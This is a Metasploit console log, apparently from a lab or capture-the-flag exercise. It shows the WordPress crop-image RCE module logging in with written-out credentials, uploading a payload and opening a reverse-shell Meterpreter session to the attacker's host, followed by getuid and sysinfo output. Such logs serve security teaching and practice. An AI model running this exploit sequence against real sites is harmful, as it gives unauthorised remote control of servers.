 [msf](Jobs:0 Agents:0) exploit(multi/http/wp_crop_rce) >> run
[*] Started reverse TCP handler on 10.21.181.199:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (40004 bytes) to 10.10.255.194
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.21.181.199:4444 -> 10.10.255.194:50598) at 2025-05-10 19:43:15 +0200

(Meterpreter 1)(/var/www/wordpress) > getuid
Server username: www-data
(Meterpreter 1)(/var/www/wordpress) > sysinfo
Computer    : blog
OS          : Linux blog 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64
Meterpreter : php/linux
(Meterpreter 1)(/var/www/wordpress) >